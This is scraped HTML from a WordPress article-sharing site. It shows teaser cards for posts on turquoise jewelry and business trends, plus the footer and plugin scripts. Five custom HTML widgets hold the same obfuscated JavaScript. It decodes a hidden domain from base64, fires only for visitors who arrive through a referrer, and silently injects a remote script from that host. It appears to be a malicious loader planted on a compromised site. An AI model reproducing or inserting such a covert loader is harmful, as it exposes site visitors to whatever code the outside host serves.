					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



	</div>
</div>


<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.8+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.3ootiJAha8.js"></script><script>eval(mod_pagespeed_4DS4pcKiG4);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"27cb27104a","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=c670910240","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.8.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"27cb27104a","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.8.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.8.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
